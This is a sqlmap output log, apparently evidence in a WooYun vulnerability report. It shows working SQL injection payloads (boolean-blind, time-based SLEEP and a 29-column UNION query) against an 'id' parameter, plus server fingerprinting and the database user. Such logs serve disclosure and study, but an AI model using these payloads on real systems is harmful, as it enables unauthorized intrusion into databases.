 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: language=1&id=116 AND 7079=7079

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: language=1&id=116 AND (SELECT * FROM (SELECT(SLEEP(5)))xDOz)

    Type: UNION query
    Title: Generic UNION query (NULL) - 29 columns
    Payload: language=1&id=116 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
AT(0x7176787871,0x74506b4f5052635a4251,0x7178786b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
--
---
[13:58:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[13:58:09] [INFO] fetching current user
current user:    'newsselect@localhost'
[13:58:09] [INFO] testing if current user is DBA
[13:58:09] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org